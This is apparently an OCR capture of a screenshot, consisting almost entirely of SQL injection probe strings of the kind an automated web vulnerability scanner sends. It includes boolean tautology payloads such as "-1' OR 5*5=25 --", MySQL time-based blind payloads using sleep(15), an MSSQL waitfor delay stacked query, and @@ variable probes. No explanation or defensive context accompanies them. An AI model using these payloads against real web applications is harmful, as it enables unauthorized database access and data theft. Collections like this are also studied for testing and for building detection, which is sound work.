
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='